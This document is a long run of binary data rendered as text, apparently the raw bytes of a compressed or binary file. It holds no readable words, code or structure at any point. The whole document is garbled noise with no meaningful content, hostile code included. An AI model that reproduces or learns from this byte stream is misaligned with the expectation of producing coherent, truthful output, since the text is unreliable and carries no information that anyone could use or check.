�y㳘X�[�&��ۼ�+=a͢o��-�c���7׬��e��8ћ�ٲ��g�ր���=� ���o�.�FWBh�ȋ���dS.@�HLͩŤTNՁ>�]�E@|�_�]y�jh[�5V�!NI�����c;��)��R�Q���=��ضE]�X`���V�Q�5��<��Z�MXh�@�4��T]ͪ�C���p��)<���Q@_�m͡�Ԭ�]Tm[�uW�P��0���� !� � ,    ,, � �	H����FXx!���w���6l�����,10�@&Q�����-M��SB$��IT���B�Q@w�I���i0�q@��Ӧ$�2�:cGY���y�ѡg�>|Ri��Ә�\U��۳'M>����៦�{1����_M���S�I�
I����O�b{<�V.�䟉$&�	4a�H�ӨS�^�z��R|�1c�m��W@dH�ú�.!�h�IX&K�2�&�'#�9Pζ�"D`t(Q�;����Jށy�S��H3&ʹ���Y�͆@� (�a�`���l��?c���\<��c�`�X�6aa|���pYeI,ǒ��yXWO�a��g�|��h���M H�f�8D
TD@�k�����3�E]�o}tP ęd�q�U�W�/%�	r��M%��6�!��O��"�Pk�0��e%�URI��UH�1�Z��l�҂��@|h�ʢ*�ըNs�u"^x��W��!f���)�i_$J�
˹�A_����\ۀf&�m��ٔ�t�O � �� ���i���$l5�DE �EMN�H����a��K���I �[	%��c� �(;��.��}''V�ǂ�ށ7����8��Aap����u݁��i]���&��_Zʘ��a`��B&Ks����I�0kg��&�	��H�A,�8ۨ��2,�<�&�m�Z�d��dBr�\r�U���VJ]ZMI2a)�^�;���KTV��G6QC��I A�#w<�p��~z �&:���u� ��?��^Wf�a�{��B�RԖy iO��C�g��2i/�`�P�Gͽ�:B<�,�Τ���.�F�o8T�m!ͤ�KW{Dg�Muv��3u2��ћ��s�bԧ+�(?��f�mv_6|i��F��
�?��AVl`��|�'#[�%��c^W�tQ*�^�Y̅(�!ND.,���,��Ō*;& h`��x�ř�h��ԭnu����\�V��� �@�#���p���Z	���X��)�%Y	��"���+9l������]�rWپs�5��O���8�с.�C ����D����w��YfU�ZUe���,1�������@�ZZ�\@��D�3I��4�0U0t��l����bg���w&%�#��,��D�����D��!�4�h"3���$��R	�.	�I ����|r&���]j���4�5�]@��>Ў.v��H >`�3
a�#�N�T��%�&�:��,�%p��@1��eUHF	,s�@�,z�sU�:W���c&���J��u�	�?���LH��`�G���(��A�H��9��3�I�	���mk�I�
	�sP08M�/Ҵ_�)��\�y��'J�	�":��.ڇ,zD��ɥ�s,�X�����x!x�*/|�L��c�8P ����^5&i�)f-��?萫�94Gu�?zq��	$�`1$�U�Y��>�pe &�%h�A�,�JSC��؛ �"��\��
�d�>�mP��S��ږ]*8��n��L�F�ྙIU-���[�����ic蔣�4q���2�qk<G)�,�2��&H.L��Q&��6
`�ZH����_��M����$ϔ����p�щ8�H�Ɉ@
PY�a��=�<҈.kG�S[����{�(�![�b��%����Q�E,����7�!�<� }�*U�1[s�jL�88�c�l���%K(��å��@ǰ(��4P]���L	f�
_:_�D!��a_G�TT�
����S@���!n����hy�AJ�A#��\/��?�\����b �/pʗ4��/#^�/ԯz4��%7�p�$@# B��c-��=!��Ck��jAF� =�ɡ��S��}�ݐ�S1�dOHc^���U"�<�9Ӥ��s]`f��gj����P^�� �`��#���z�h�)�I-M�=�7�͜����ґ_&�V��/\C j�n,UԠ�F� 'B9��\�F���%����V��`@��n��{�y.�2%�c��
�Q�&e����%�t�4G�����^q�ۜ,D�,u�
�<�B&��"�RI����0�`�*cȬq"��$	4�ȸ��-���1إ� �pJ+�������o�C�1u7��E'|�h��uzH&a�_�)cd=&z�)O���٘x�5Bo�� e����@��૘M��&4�Ii���b��o`�_�r��/7*��;��F*���A��T� U A�͞`³l�����]��jN&$cIw���D�0�F����T�����@�|z�@:��^hT���"-�-�c=!V�+'V_�M�b_%*��V�8u�s[�2`V.��eZ W}3��m��P%X��fn3(��� J�+��,u���vB�}�ao��Y�!��Y�u6 .}ph��C�3G�A���w� l8�w~�p^5���� � 2����6� +�� k��*�r.V��.YH]c%V�F��]ے2� ��!+�W � +�2/�s�����
�?|0|UI�E|6�R�3D��@D�^a �JЗ}G��p}pH�1+�05��`|��72����~�p��wq�Qr�g��7l�[� ��s�}�cy�A��	١"��#��d�Ԍ�4�^(Q��*��Y�2� #�^��cBy���('x+� uk�_l֊*Dw�+��$�;|p}�A��aoc@.T""�Gp������d�9���z�qOҘV|AO�hw b��	d�� 7j���G�  ` �`�h �3{�"�`��|� 0�r(c9�4H� @.n�sc���"4��V �Fo1 �RZ��eu��;n�B�@��HP$1}��0�EӠOz�K]0�t��ShZ��9X��Uw�^�U�v��w~1b*0�� ��CД�����8	`�ck���t�!���sȁ-��a�7l�rd�Ԍ.Qq�A�K]��,�"I�^��c�oQ�9���z3��I��H�H��.8��,�%}�fQQđR�\It` ]��p(�~bG�����1��]8D9
F�	| �ɔ2�x*�P�x� ����3{:Uu"�9�a�b�o�V~����s4�ז��0���\q��c0���YF|@�Ђ�S���:����I
6c;�wJF�X�vԒ"��d@�+�+ph+Qw��d��oTG����`8�@�2�i܈�l����l�'20�c��("������\�D�׈i�Z�bG�#=�)S��0Eg0�2&@�<�&��.�@ Z����` ��zp:	ua�
DИa�+g!��>@в�� �0Wn�Y��]` `��5r ��-;yO�ad�u! lٙ��DLt16��@�pݐ���*�q�$���pg�W&�x���,��s-�F)���8�!��!��g+R���Kp���*���X���P� �dW3��X�'�3 �
�򟨄J�D��0��I�,�v03r�]P�qP�ap��dW�F�h֩wхB��B!� ���0jC ��*���,Z��qy ?��|��%y��*8#2�T�_�w�%Hx�-�&��.!��R��9a2
�� �=0���[�����qO�A!�3��
�������!}���m���0���(}#�=0�W�&"zZw���W���N��k�r
�\����[������r���>�d�c�( �+:*Sr%�?�ɒ!H��r�Wp�$Hb鏏Q%��!8�&*C�0j��в��j���� �� :p \��aB�
�
6P#��`N�Jf6	p	���c3p#@Q����+�P��g9��Z�L���wAL���0�q�0��*�s��E ��! k��G@���?��?�d(W�8p�y����$t�
��3���L���0�@L� � <� ��:pfF��E��6��AvQ#t���E	��+h} 7 -@+q������@	d*�LSFOS�U�A@w�?��=�� ���r+c�xU�ǉoS��*�Z�?d�*�{�ॖm)���-���,�ƥ!�����T\�M����� �APf]�B��
P3	}�,�Ib$|0���14C�` Q�@��K(���Fv��x�2O2���)S�Sr1M�����q�����rۍ����?�2�`ԣ�4��*�����)Au�NFJSUR�^��t{�!+/)�3@� ��x\���dlq�VӔ����:�瘻�����*�Q']������V`��KŸ9�-�a�_��Գh�G�3
��[�7����ـ�^�C@�@�y�(�����Mө{�Oݪׂ~�"�8D�f�/q=�*T/ٹ� N ��l���[����ܰ�@/����60IHp��"�L�0���L���ހV10����(�S�hF�ZdK=�ԅ,}%y�.ҫL m��pk����``��`0(@���
F=Z0}�4a�"�?{T��Sw	�v�=j{ՖtĊ	p�� j�ƢN�J�ꠔ���:�A)�B��`FpH`g6@����|���0n@� �m�-��j%����a-A]�y]��b9d�'c`���ఆ-����� �s�����@�&.�| �]2U���2�7��)�%����*I�{/�zP 3��G�n��vR��������,����hA` �

����d�p@�L@��mP�  �MpTR�����p0e~��4]��=W�p�2�ӫmᎺ�.�P�e�A���7�?)���` 
S �+�2����Ռ�M2!���2I�m�b N� ���'���ࠔᨔ&O���m|7BB�B�@�^@ �Q��@ ���� 
j@H0L�ȍ��N 0���*����%�y-�d�h*���:���|p�jo�������jo�� ��!���� r��{}{FNK.����"��A�U�V"l��"-Ym��G���n��K��w�I����_9�B��<�`�A 1� ��j@�	
�(Ǩ��[��0-��o>qnR�AK2����\�k]h9���ԓ9g���| m�T�����~o��j�1� y`���Xj�0�t� ��&ͩ�WwDZ�
8,q +0�8b���TG�`�%���q�Hq�En׆��8��?���Q Y��I�&5P I`�K1SΤY���O�f#���#GnB��PF �Q@�SI��K�l[I<���ի8p�z�C$�a5��O�&*����gB9bAv�׭۵���]3�M��k �����o�:� 1 ��e>��(Le"U��1��'�D�%L�۶̓��\E̞͖��?�Jb�7��A�G��죇�'�tס\�q�\�P]�q��u ��&MD4����H�6|g߾��!W;Q4-F|Po�N�H��J�ʄ�hKf+�Ҥ����AM�A�+��C-�����F���J�/m�10v�i��G`�"�L��2�C�>
B�3L@�̄�P+6Lh���hc˭ܶ�7�Vͳ#6�� ����F��tG��P�"�>Z���XϤ^���(�B�9a��=@=ɐ@�� &�jF�$F؀�.�(�)�0	�T����Ҥ+��xО	cA4C�>�h`��� ��عF�l@ʆ�ٙgّ�n�i! ��a2=�������!�������ML��ɶlkk6���V���L�,�E>��,�&4�2�����q@Z��i%/8X� ��Pxb@�.�>"���a�cwڀ"
�>Ć ��,5N�*�d#ՃQi&u�	Q�yUVG�p�ᦁDL�ľ��WawvXa�x��G ��B�0V�@��	>�"����Mb ��IrWk�(ےr+��,�@RѢ�ZԘf��p&�p@b�Q�t��7A*�b��i��iN�;�����P Ш�"���+�P��V@9�#SS-*O��
T�E�$��Zu��Bp Fh������a�/a�����^{`�������g��c�B�#�-�Ȗ�%w6�@BwU��7�1�f�ь�3�X�>@`�	��� m4 ��5�����c(рM����l 
.�\	ib� �a'z B�����[G<�2��$�یgR# ���ʨF��h"g��&��W�!`B&B�4 W��ˋ\�bF���<���G<���#��aGÈO����#� @�1�ٶ3���-�ʍ\��ր�7�����` ������&�ȃ�f8�7�P$�SIֳ�e��&d%H� �>ȁ�!�8�a����9� D�(0�%�L*LS�#$#*03�dƕ$�e6bq"Z��)��ac��
�ŉ40~1��\,t^oXR�Z���2t ̃��#jx^;I�0���#4�S���.�27�I����?p�4�h����.܋#hA� �!戠?R0Q���)!�t��e�bp@+K�he}(� �[V�"ܐau�a���FhJ�:S b&�SS�����TȈi�6����@t��68R�q>�$�S'���y<B{�ь:'�"a���j>l�3�!l ���K��HE(m
��t�k�m�z��Y���^�$+� ��\�5�A4r�d�%�K@��$�8ũM'� 1bvؠ�d���؇M+
R]'� �}�����a�!	G�
6��մ�e�HDժR�o������V�4oz݀�#�����R3�{�6�np�~���Z�	D��$l���-;�	��$ HJIb�GӚ ��7Z `-�1��� #�t��m: i���������z8 ��:`��-�v��U�@;�)��xƓ"��9$�K��@CN��)]e&���b� �"�T��-I(A*�Q�mv�Y�bZ�����y� c��v�F��`�0pa�n�/O����O�j�R]�-NҪ��Dý�_"9l�F��.�
(��"q|Q���sp����H�`��?��?�P�O�D|���@�`�L<JEhuF�2h��ؠ�rHE�Nc NU�U�f�˒68��+���J��Ths^|p��ؼ��[�vvo\�ƷJ
 �12�BX��g 4oc�)!
i
��N2��j�	"�`�8���(f��>� +@�f?���'i\j]|�t�4�휢��Դ� 1�IP�3����'�![����B�$s��I:&`\( e M�C��Gb"�@�Ҳ`�6��E\b	��I�����F^J�o�w��i�k��%W�) 0G&� Xd��`�y(�_=�t��g�os�eN���׼��Wi����LT�^���0
�H�x���A���i�1�4`� �֚˜zV��8]�3q@*�q�\ ��!�P&�l�e�F�0�%��զ1��}��}
u�)�'hwXu�Pe�;�#��P3����K@�����y�'X<p<NP��R?���(�$�>������L�E#��8�P�$q��8�k(��,�5>H�ɬ[� �r
ǹ��Z-<	���.��㐉p���̙�^㵔���B��-$X���t��L@���b�:n�8�r`�����ܩ>ؑa�8<��ꒊ�Њ�����H� �ۓ�JCI@9��b)�T�G�R8 RPX`���;��ۀ08�������+��K;� 9�����B33Zl$�=Q�=͚���C��� 	"DB�1�#�ˋ�0������(�6����B��>c�-� +� �ZC�4$*@��6X?" ���h���#eZ&���q�h�$@���u ,j�4̷����3|�yX�^8 `�� ����D�̂��@#�=������<J��2�+���4��E��˺A٫(Q�,I������*��Y�2���`��@�  ������ƛ���F�A؀���2Ĉ�%@+X�<!a�T����ͨ���
>�쒴r�
bқ� �`��!�����9{���:+��#�38 V�<�� ��L�d#�0���L��됝��#&�K�V�E�A��h���٫���p		�I�ʢ!(�3>�� ���8�.����͡���J�L	�̾l� �9Ёn�P�.�;�!���Xtl�r�8��qǧC�Xz�,�
�ъ��2U��ɒ,�0�z ���nH�D\̾+�`����@;�N�L�̄���2��?{�����9T�� ���k���8��0-؆Fz��=�#�<�H�7��Y�*�;Y	�d��   �(&�)�����L�K��,dF&4� �.� '*�88���uX�%8�XKȃ����%�	����(���K��g* �� ��໼���;H�X�s� � R���0����L��̼��L6B� �#�ђ$�BI�X
۩?lQM���vɍ����=��<�����Qb��c�`F����K	I��\�	1�R��Bl� fD�� �� �	�=�Ԡ��%�3-Sq퀯� 	����9�ݺ�aꃨ�.������`����z	� X3���;�q/.��֥�T.xX
������P��Nů�0�ː��<��$Qx�����kY,�c����z����n�j����Ab|+:J�� (V���M�P�e��[Rh��*�N� .@5�6H�b�Ёh6 *x�2MK	�:�! �Y.Sņ �:���-c�����#�H���T@���Cr>�x�@�����D�X�T1t��48�ԋ�Xȃ ��Q�SE���=;�	W��ΰ��k��U�Z�ٚ�� c(��A�����8�^ V(�cE�Vx�!8��+�5+�N� $8� xB�D	pC�����Ʌ6xrXr]�w8��i��$0U�N�!�--k�f����&٨95�����:�AÍ�������䂬�VN���`�D�����P��M��PȂ �Н������8U_�������>�e� �(L���Ղ�5o���m�_��+� ��EV�����}��u(6�#���^�,�8����D6����O�\�	� / _	��xx�x	@�'{	D�@������[��������?>����O����=X�o(���@�x�4>��E.��R����N�\hM��·,�`�M��O��]�4�>��>C	����X.����@��#�@��Ϊ'H�uF鋽@����� V��Op�h^������3	)��Ug��V� x���4��L526�w���c�@����6@W;���޵�z����a�_�8�
��#��p�3 ��S� 	��� �xH�t ��@����ְ�� �i�?� %�%�i�|�M��~p�KL�`S���]�� ��,��͈OX�az����Y�@�j���hF�����1b��=nf�Vxv��b��-�ug�{gy��=��K���`o������Yi(�6�Ft�����A��6 YYp�*|��ԓE���8�Z��Qӭc�Xӎ���$��8�3��=騭}�P��i/P��ܶi����|�������6p�P���K���%��@F����xq0 �K &(u@���F��m8�n(-p��00�Cp�+f0)�o�9��>�+���w���s	��2�`3��9�^(�3�n��k9NGK�$pW=A?FV���<�a�ԓ�p9�B�����f4�nJv�-�i���R/h� �n���V�� ]�R�Vp]�]�M��<8��t\���b�?m[�y=ٲ	�ȃ�h uPst{k [ɷk��1	"��4V:8	D8牱o��b �^-����A`�n�
.c�n�wx��uC�� 
� #��'k�x?$��ǆ�@��[=�_��߻�
�t�#�P����x�h1�.����с  �=	 r"�mׂPV  �[ ��v��"8�H��"`�~؀ȇ?�ڀ� +؀@j�^ym�S7��.N! p�8�$��f!�J��u8Zح��vk$�J�pg+�R.�?�0���vl�-�g�|f+`��V0 Z�E��W��`W7u:�8�b�ߴ�
���L��Ik� 0 S�e ���qmN6����R yPFOh���DR V`R� J��"�J����c8k�Īo�PHS+x2Ȇ�x�gi��0&�(aF0*���!�!�Q+m8\x��󏀵������(���|mt�V1O�Rl=eN����x��^���6��3�D�.}��(}+Nފ�o*:M��?=��'Z- ��?`PX��<�`!�4 ��a�e[~�RFn�z�Wrk�zJ(��?���z��������I��6�/t'���w>�����Bխ��X}G+*Ƚx���� �kݮ��׭�nl\�� Ĉ'R�Q������#� D`�� ^�x��aX2ٰ�B���09��ġ�:(�8�L@��"�r�LI�٠j��%
�)��k��ID$1����&L�
4-#G���Y��� t��A`�V���a"X��j|��.*֬��D��e��(m>�e�E\�:`s6m�l�p���"#�dh����6�`�z�w j��%@��Xn�1�'p���
j+8pȐu��n��;x�Z��Q��瑬�a��J�0c��Y� �0a�Z��X:��
\��S48��?D�k�`STݖ[%h�ɈeBX �5b j��?7 +~���ɸ��^�DF��M����	C�m��e0P�$�M�g�� �c:���lHE_\�n����%��ۙG8�M5�s7t#�?8ǜ6I'�Dɭ�Mޅ7(��az"���?6���Z�L^��p�+�9v@��Gb�_�2�3N%��IH��FUT!�Gnrd��W%$sD2 ��AYe��(�,��"��l^2B���@�8�M^t
$�9f���.��r�.�)�dhEP� :���h�A@>��UUU�V6I�zęIa�?���L$@:�$'A�y�A�ve���:�����FG(���ݽ��
F`A�P�����J���0� ��a��DA�0����p� Mh6 �5�b��zX��e����ԣ�7�|��?��G��B�A`���:��0��/�Bf�Ys����e���.<���h��"�ZP�]�Y�oa�a6&k�2L��7�5`�A�ql��q#�uQF<@���e^"䕗hC��f��@J�?+�D�M	�=��o��L�+:�q���� (���H`����Uo��	����p*j1y|���@^>�<ܭ�_t�7	z�(����!
�3R��ԕǱ�\�)Rޠ�%�c	�З|�%o7r�G����T`"�#^&����C`7��p��F�����*�l�����D��9�
���HaA�ϨP��E��$����7!�'�w	��8��g�l�jzXA���E��} �Wt����8B ��	0��H�>P�Ƞy���ܳ�x�R�$�����\��x��|�k]��L�֘�0t`K 9�!.�0W���?�P��$��������ENH���t1�D�0�92V���c�FXAE+Z��q��dؼ�|��@D� )�`��9� B���(|�?hI]4�?6Y�P��%g�A �� ��.w�5��Ȯd�+���	�g�@�| $�S'���w˛P� �Tphۃ�]p��h^�QR�dH��<�4zi�ˠ����сqX	_�MV��f����L����
d��:%G�a�s<F��ege�\����9E [��h��E�d��d�TP�c �� ��L�>c�dFI��(8�Np�����`�A�@��H���G�	�3Gw���4�l����u0a�9�!�0z��J� �D��3�Pita4��h�q%t�K�C��D>w��l/��?��c�P�에+�GN�tf�fA��m�u|E̑�:q�9��!���t`� � b2�J�!��%YȆ�5Vq��ς�GRC�ρ�( �,q��V)������F�8����l��P,`-�`?��H����Ÿ�P���[���&���� ���� �?���b��f�V(p�7�A �-/��Mh�Y� ��IKa��Ґ@�w��� �: A ϥ��I�ْ�`3��D�VW:�abr
'�ұ��O�@�A�y��;1�qE��ğ��t��g|A�0�@�H.P��Quhg����'�2�;�B9#$V�VS�-��~�@� *6@����M���ܵ����mЙ�y��X����~y-# EM�B���@�^d�&灺�B����8�	�oX@�������ָ���"؆
`ݖZ�a�(⭗c���w�)C������ŦHʦY�X�2\�3���6v�Fȶ���7A ���^�(����)��S�{DhA+=T��٢@� Q���Y)x��0���D��1;�ۉ ��XB��.t"�uP�D \�R�M~r^
N���?�1����V �khH��9��چ��j���Ԃ> ���K���!Nn(�H�?+d_=<M�ٲ)�h�]6��gnօaЩ_���P!��q� ���i�]C�\h�K�M���D�^�H�68RZ�%m�s��
�B |�"ɀ:�έ]��u@(��p�ڕ�MI�<��	�p\�(��\��x ���2��C@C�
5�
%A	��Z�Z6��
 ���M��7X;A8-_y�r�#(���˔x0�>]�ح��]?]��5�x�PA�ۙVi� 0N/�C/$���ݣ����!���U���m@A���qa(���:&��Z�%eR� *�� �4 �����%E�ymO�9�����O~4Ə���\>dj ��� �<��8  �����T\���@]���%�pa�|��4��	Dp_;'H��X���A,��>6�-���_�5���]�!AA|��@�)���ؖ�/9�j	��`�(�e���3�
x",�A8'T�@H�8� �������%��A|�(P^�$1�=r,���Z" � <HU��\�~�
��K,����� ��Yփ(JA������0L֕
� [8_ �����S;��D����;���cx���A���-�e1�������X�4����E^�-hd>d�"�Һ�Q FN�}F���3P�ōOKl �e@�� ��d8��#X��A�ha ���Ա�A�� Ȁ8�C,eBt@<��t�/>Ã�Ѐ�t�n�"�
�+dX�@?d�<  Z�e5����BDWxcY`]��]�E[��<h�;�I�tC�p�*Dvf �	ϸ,cR�c�L+ � ,�=��Uf����]��� ���D�|E.�E��.i>��(-�ਗ����T��H�P d@:,At@dK���d<���!�ЁM����$e-�@50�2$�8$ �}a�Xh<hid�� mڃR�NM��njp"���,#p@&���4�%Z�' ��`Cl��n�ڡD�Z�������XX�$����ͣ�f7ph��_��_���?T��? A�AD��>��w� AT`|P@"(�� dB.��%H~����R�L� Ol ,x *�� ��C�k�:H�)�B:���C:@����0hᚮ��@5p�'��5���|�r�S:d@����T�g� A�����
�D0*',�%D*L�:X*Z h* `�kp\����6d9b�]��`�0�
xCu,�:l�~a�*��AĐLFD�
�PEJ���YV�,�R&ײhz��C~@@�_T\�(AHA�f�|]� ����M�A��$E"D�X ��A��u�3�`�B$��y�:������TP>�� #$� 8� �X��pC<,A��<��"SLM��"��"�l��0�����Ad��Z�Z�~�����������ZeȈ�e�]!&h�^�] 8E���&.a����F���!d}��4�Py� |��.B�h��a�~� F�CP�2p���+)��N���p���kS��"�@h���'�'�A<����1�C(h��$��-,|<�MA{���7�����)G7@�#d�<(�# � ��n��XBg��Ei@���HAp�,A�o�R1 tAC�*��0�@ꐣ]Z!���A �E��d(:@D�Ʊ�_�@��Df��DĂFD�dI�`|�'�L| ��1e����bE�C�oD@�� yY�Pգ^BXjk?���I� H+8�DU"�Sxk�B`�u��i��A(�_�êC9��g
-���H��Ήr��_��<�)( ,��~A�%X�_x�@uA`0��� 3dB� Y.A~jj��_T��Vxc��*6�9��6hA-�20�]�fDd)�qg<ă�S��dL�֮B�`��?�� �(��d6��u��yI�fV�HAT�%��<QP�'�`&��Y��L�y�JR�41`�a1G;*��&�Aǉ��:�I�C�����#�M�^��.��v�#<���(��'XB��X0X�#@����3���9;B~���u[bM�|� 0Z��=[�6� �#��7e):�^At�a���P�αB��j)�|A����X�LDT���v5/�3�_�b&e����B@�@�@@��X�d£.�d4�]d ����y2E0z�1I�3G_(a�Z�U�2,Ú 7�Ü��7��u�C:����r���<p�o/�xB`��H�t�?L@)�4�* 3�C��;<1��]K14��AI�JVD�V��<߬=>c����HQ�Cw ���A�Cd��XՍ� %��DptCt4�}�R!W����(y�'�(��lD����S׾/B"Xf�L�mC�XAX��S@&,1��-ʕ�z�
���FS(H������*�R���a2�	����N�,mv~!����;p5<*3p�nq@n��@��dJ����0Cd�з���@'t�]����5��� 0��6�3Β�6�rփ:8A^�9D<�C<9dN:lG�_�(fD�VDmU@J�l�kOdu�%�Y�?��DhsAE(�w0V�6�$���A�[�{���S�}�����z��n����hl�PA���C�7vHw2�.sܚ�/��b�u[�Aܩ��NB�n�#@��h���E�N��.��L,��X�l:<,§���;Hq�5���p��l���A t � �8�����;�w:4}Mv ,�����G�?|�j�(E������@E��?X��[��GčV3oy������XzܡX���mg��g3��oO�U9Nc�^X�'��jS��X� �9�<\�z;��aG�$]sЉ£�w�]Lr�0͹�A�<��6>3����Ol Mdi03t@8��CL���~A�ç��?��#t�" ���nD84�Wl�	���#"�� H��4�?��ғe:�$�E=������C���D({��CTD��l�hW��b{EG�M֍�����e ��2b�C�X�����,<x(P �#�K<���u�TD,|��KD#�x2&Þ'���w��5�݆ ���[�H�U���R��4�W��5pA�]­��GO�HA��L�62X��n����eZ��ݒr�M@30`GR�v��l4�c��9}� V I*"�mS���
-�� G�]:'��C��[	N������ *\H�mpk�a�D�R������l+���%������� ��	,h�`A��~��(,^��D' ;z��EV��O����G�@�e�C�!�⩨
��3<�;��7�é��p)���Ť�'�Ț��2�Y��p�K���z�g	x�	,��:��� H �� (���>)��L�L�.=�F-������o$�mM+d��x�Pb��\��<��ǚct��`Hn9��[*3��e�V�� ��i�<� �� ����PPՓ� �"��P���8���� � C#%�� f��U 5 ����=�`� ֑=�8�B���Ģ@D�Z?L1Ħ�"Cr��ů�e'v�y�'����y�^r�xHrҁ�N���/G
 ��^�4`�
xlJ)����T���3LF�`t���M	$������'21�����s��t!�<eN ���@���[ʼg�1�N*K��.
N��PR����A=��V� �Z��V���N��?�U��,���� �/��c�l�馧�����s?��C�i���
�s`��s]�q�G�� ǽz`���N3��v��Zw�.s�29萃:,�A�m0�cLYau: g	rL�M��`z6`ae����ȓϥ������f&Q�g���$(���.�� , �PmT�&� A��y��|`1���4t�
��2�6�d�J���04�`� Z����[�P�]C0$ܵ���smh+�PaQ�1���r-�nt��CH� ���0wtbI��E��t"uU���a����TZ6>`\����g��|@	�@⤚P���^`�R�� �$��&�=��{�aф�>�j��x�@�@��cK��v���/TU���V�T��!�}&`+��.ahA&x��A	YhC��xA	� <��s���PPZx8�q$J\��b�+��8���ut�FC��^�:x�C��8�;^��qXk:����� �#�P $<�1|����l�JZH&<�%L`�t��8�}I�� ,֔Np������"P�	N�~4H:�P���r|�A@�4�uPi�XB����@��B-� ����B|p�!���A�^��%$�VhG�cK�a�`'�P�6� C(C6|��T^���
�"r���޺P7�IWk-C��6���u����a��r�A��^��	���d���0w  #�6�>āظ#l`�>�᡿�ux��@�`/�"��p�@�	9�ߞ(��c��8(�x~V�G�L!�I�"p�G�C��)*����}��!OR/��U���=��hU�[�kz$�f0�̐B���+��r}Y����uTer�(���ש�U�xͰP�鸫(s�U�G\��ŧ ��� ��tX�XǺ�a;�Ö�N�c��]�� �� �
"�a����>�&��HG:B�
�A�ӣ�H�Wf��iP��pt���<2��ЂvI�/@��
t�S�� Kj�N�E�T!
����1F
X o���Za_�@C��/ aZyM9</p է&W��B�԰�ZY�V�8��CE�+Uj��u�C*(�#<��q)��t ;���4;1@�U��*"	I�  �`���� �:�A�G(�	��aP�	(�c�Ba� �#l B�d&��"��5Nq�Dp9Ƒ��s ��g�
	���"%���kY�ߧУ�e7U.�B�S+WN孬���u�k_�I0 �у7:��G\8_�q�_��WqG�i�Ėc�K ���$ޓ�W�6�#mik�a���g��Y/"�H !�A���	�����1����P@G���q�A�M�0f��7�))��3��Y�|ș���H�|U�Dxs�F�1�cLzI�h�Tr=�~�)bW��"R\ʿ: (`+o�# �q ��(�w~j�f(�-�ʩ�-��:�ȿFχ���ls)�v�AK����c]��[�_u�_�àx{m�!��& ��c��P�h��T�l�!�!�!���!6�~�Jj�K8n�zCP (�(O��c<.o�"l`&h��2���1F���
`�Do�F�gN%� "b�Vr� c)bo)4�u��	�L���k� ��>d��*���0�+PD+��+��-	��4��� �����L�tį��������	 �>���	`��A� c4Fd�x�Ǣ� 6�2!za ��z�7.�Lj�a|�{z�dj�:�|�.k|��
	V��f�R������'���n!0)>f�l�yp),-ap�uB���L�����Ɓx��
��1�P+�j�$��'[�
ո!��!��ϝ @���9��&�2+0��1| n�>���� �Q���Vl�� V�j��� �PL��`� `!���1����618z㹄f=^���=�vq�¦��V`"�&}�Q<�"�]�h������� ��"�0�F���ZI��r�L#�PL�q�q)��
e���o��R�bM+�B�g�P�������l��u�1Fu�n��rI�� ,��N�ʄ~� �a#`ԠV �2������ �� �4��&��)9&aP��F����D�P�=N�jbUlj&�`a ����rRЋ~�&IUzqb`���V�bO�RG*f�l�)a�A���ꤎ	��	���O+�.��/
�b
��*t(-�a�M*��4��a6Kƪ/������1�a� d��ơ�����z@�!;�M���	( �@ � CM���b|�L*D38�'8�cP&���cf�P3;7�&�\�5��F{&ό ��&#����@'ur!�g�.OkRp N��H���V������`^�0�:'�@�0P��r��+��;�3-;�������E��L�sŌpc��M?�	 
f�Puj��� �t ���Aؘ�0�iܡ� �����ԁ	��!2�4s3E3KjM
D	#��4��JS�)5nF�k�f�(i%	j	�6��&� 	�k��HK!JqH��
�l�39��Y'I�#��T*�R"�Q� k�v�LO���o���*��+ʒĀ���P�˪��|�N�0�̯��������?�@:``ѡ�~> 	�a���
ơ��M��k�$T94P�L43QPPt)�'P(E?V�i;���+=80h�5I/���b����ࠄ�<�j%գ�j
�.�kFn>���x�l��C��A?�d)ԑŶ�pn+ǒ����������Nmr<䇪���	�q[�R�������Qn���3>ˢrPۀ���B���`��d� ��t��b�(�!6�����4%�CE|L�)�D��dGV�%��P�eTuY�=H��� G�" ����`���}��#{q(!-Ҝ�	�i��/�H��Q��4��זp�P\�6�/+ǵ;�o,���נŎpŴ��� �������0ꐝ<��ā���0u`	�`�AЀ �:���a��.:��渴�S=Rc-7{�!U��dC�sg���9�S�X�|JW�jt9��r��"�� ~�rЊJT~�wA��b�!��n\�"�T���H�1_��?Ց-��pN�=�p��1����^Mָ��V��Q������j��l������Jj]���X˂ ��	v� q� ~��@�@.���Hҁ #�B  9��bgP5PD�0@�dEs|�AX9fuVg�U
i4~������x��>��a�R�h�hi�P���y���R��ӝ��	�m����u�x���K��O=SM*Zm�ʵ��9Ŏ�|�?������Q�|�^�r	�A�W�0�#�Q��p �$�R�m����r7S�Fsg$9��=��a��;��5С[��oՓ=nM���a Vxr� ��7��" U@���/
Bhv8i���7u�B_���Oa�P�����ى��������]��{��*��{����7��-P��?�x��w��N������	�~�$t`!�4��
��&�`����I��!&wr�(�����#UZ���H��LW�8%WVK�5�#M�N������d�w�� kh��Tx���ulx8e�YZ�Q��o��� !ބz����8�͑|�𧥸	�"�j�lO-|��|���Tۢ����������.^��B!�y�@�!�6u��-��� 3 	��:94Te)�dM����D�[�j<.9P���uǃ%i�kPaf%@i�Pek��F�j�!��>{��"��$@Z+��f���u�W��Ŗpľv�z�@�KY������v)��{K=����xż����m����q���)����a	ơb�`@�x��$  6�	���8� 
8@���C���V���UKt���F�R2!�[�P �򖣢M�X�{4��`���n�'/`�L��&/� ��>,��,)a���0���!��	 ������`O������lZ*`�{�U���P-m�Q�P��X[���y����Η��p+^O#��!� Ё��E0u��t@�}/�2`� �� ܠ���7��z�gC=���` ͥ"�%�3�<ڧ��uS�r�;��My�;!" ���ϐ`H�uH#��F!�Ez .e)� �]�+��2���9��W�Ŷ]�A��`��Q�q�-q�H�[퇸z�V�Y[y�����4�j�.B�4��6 7�[d���� � ���h)r��` ����krI7Ξk�����]���(Y�*e�5K�K���Y� &��ޠV�"�~���Fg��t p��<�Z�M(M���g��Ƙ�>=�E=�{�l�MC�N����]ͱ�h�]�\QQSr<Y,N�u�j;�y�:`����9ڃ�: �@�;������/Ba�A� ������z�>�"�z.6d���\�	�d�|&���݃[*h��i��Wy��@�  �6.D(p!��a�B�,���%ȿPZ@�be�	ДD�J�� �s�.& x � �4�I�r����7n��c�#�"oL�	`�r���Ghp�qm�5��u�Ѝ;{�TrR���9� �L�J]2�9t�v��`�C�q�6�_�6A`%�������.]׸���o�B*��v!�ѫ���Z�?o��xS���ݰ���{����|	N|���o���Q���\p	S}a#� �a#g|��dE���	h���-Z�d3�d��)Ѽt�IL�Mr���N;E�PF�c�S�4��